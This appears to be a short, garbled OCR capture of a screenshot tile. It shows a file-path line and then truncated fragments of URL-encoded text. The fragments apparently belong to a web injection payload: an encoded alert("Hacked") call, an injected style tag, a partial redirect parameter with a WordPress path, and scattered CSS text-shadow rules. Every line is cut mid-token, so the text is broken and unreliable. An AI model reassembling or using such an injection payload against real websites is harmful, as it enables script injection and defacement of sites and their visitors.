
rt%28%22Hacked
%3Cstyle+type%
%22%3Ehtml%2C
A+0%3B%7D&red
io.com%2Fwp-
tom:0;width:100%;
ght-
e;#text-shadow-
h:100%;height:1e
eight:1em;font-
text-shadow-
ent;text-
ow-box#tsb-
;#text-shadow-
h:100%;height:60
hadow:black0px-
sb-
height:1.5em;text-
in:1.5emauto;cur